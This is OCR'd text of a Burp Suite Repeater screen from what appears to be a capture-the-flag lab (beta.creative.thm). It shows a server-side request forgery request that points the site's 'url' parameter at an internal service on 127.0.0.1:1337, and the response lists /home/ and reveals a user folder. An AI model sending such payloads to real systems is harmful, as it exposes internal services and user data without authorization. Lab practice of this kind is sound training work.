 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × +
Send Cancel < > Target: http://beta.creative.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://beta.creative.thm
10 Connection: keep-alive
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http://127.0.0.1:1337/home
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 31 Dec 2024 16:27:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 342
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
12 <title>
Directory listing for /home/
</title>
13 </head>
14 <body>
15 <h1>
Directory listing for /home/
</h1>
16 <hr>
17 <ul>
18 <li>
<a href="saad/">
saad/
</a>
</li>
19 </ul>
20 <hr>
21 </body>
22 </html>
23
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done 514 bytes | 31 millis
Event log (11) All issues Memory: 154.1MB